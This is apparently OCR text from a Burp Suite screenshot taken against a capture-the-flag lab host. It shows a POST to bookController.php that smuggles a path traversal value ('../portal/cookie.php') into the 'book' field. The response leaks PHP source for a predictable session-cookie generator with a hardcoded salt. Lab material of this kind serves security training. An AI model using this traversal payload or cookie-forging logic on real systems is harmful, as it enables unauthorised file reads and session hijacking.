 Send Cancel < ▼ > ▼ Target: http://10.10.10.228 HTTP/
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=test5ff7596fb91193d14067d301ce3595ce; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidGVzdCJ9fQ.wO1HzPNOz55oU02jJT2wXL7Mvi0JNSB353p6
Mgk3o7Y
15
16 book=../portal/cookie.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Sep 2022 18:57:09 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\/**\r\n * @param string $username  Username requesting session cookie\r\n * \r\n * @return string
$session_cookie Returns the generated cookie\r\n * \r\n * @devteam\r\n * Please DO NOT use default PHPSESSID;
our security team says they are predictable.\r\n * CHANGE SECOND PART OF MD5 KEY EVERY WEEK\r\n *
*\/\r\nfunction makesession($username){\r\n    $max = strlen($username) - 1;\r\n    $seed = rand(0, $max);\r\n
$key = \"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n    $session_cookie =
$username.md5($key);\r\n\r\n    return $session_cookie;\r\n}"